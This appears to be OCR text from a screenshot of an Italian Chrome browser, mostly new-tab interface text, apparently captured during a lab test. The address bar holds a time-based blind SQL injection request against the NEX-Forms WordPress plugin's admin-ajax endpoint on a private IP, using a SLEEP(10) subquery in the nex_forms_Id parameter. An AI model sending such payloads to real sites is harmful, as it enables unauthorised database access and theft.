 Nuova scheda
10.0.0.67/wordpress/wp-admin/admin-ajax.php?action=submit_nex_form&nex_forms_Id=10%20AND%20(SELECT%20*%20FROM%20(SELECT(SLEEP(10)))NdbE)
App Per un accesso rapido, inserisci i preferiti nella barra. Importa preferiti adesso...
+Tu Gmail Immagini
Google
Italia
Cerca su Google o digita l'URL
pippo › Login
In attesa di risposta da 10.0.0.67...